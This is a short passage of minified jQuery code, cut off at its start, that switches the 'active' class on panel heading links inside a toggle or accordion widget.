a").removeClass("active"):(e.parents(".at-toggle").find(".panel-heading a").removeClass("active"),e.addClass("active"))})});